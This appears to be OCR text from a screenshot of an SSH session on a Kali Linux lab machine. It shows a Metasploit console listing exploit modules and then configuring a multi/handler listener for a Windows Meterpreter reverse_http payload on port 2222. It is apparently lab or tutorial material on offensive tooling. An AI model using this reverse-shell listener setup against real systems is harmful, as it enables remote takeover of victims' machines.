 kali2021 - root@kali2021: ~ - Xshell 5
文件(F) 编辑(E) 查看(V) 工具(T) 选项卡(B) 窗口(W) 帮助(H)
ssh://root:******@192.168.46.166:22
要添加当前会话，点击左侧的箭头按钮。
1 kali2021 × 2 kali2021 × +
4 exploit/multi/handler manual No Generic Payload Handler
5 exploit/windows/mssql/mssql_linkcrawler 2000-01-01 great No Microsoft SQL Server Database Link Crawlin
g Command Execution
6 exploit/windows/browser/persits_xupload_traversal 2009-09-29 excellent No Persits XUpload ActiveX MakeHttpRequest Di
rectory Traversal
7 exploit/multi/hams/steamed 2018-04-01 manual No Steamed Hams
8 exploit/linux/local/yum_package_manager_persistence 2003-12-17 excellent No Yum Package Manager Persistence
Interact with a module by name or index. For example info 8, use 8 or use exploit/linux/local/yum_package_manager_persistence
msf6 > use exploit/multi/hana
[-] No results from search
[-] Failed to load module: exploit/multi/hana
msf6 > use exploit/multi/handler
[*] Using configured payload generic/shell_reverse_tcp
msf6 exploit(multi/handler) > set payload windows/meterpreter/reverse_http
payload => windows/meterpreter/reverse_http
msf6 exploit(multi/handler) > set lhost 0.0.0.0
lhost => 0.0.0.0
msf6 exploit(multi/handler) > set lport 2222
lport => 2222
msf6 exploit(multi/handler) >
仅将文本发送到当前选项卡
ssh://root@192.168.46.166:22 SSH2 xterm 136x23 23,31 2 会话 CAP NUM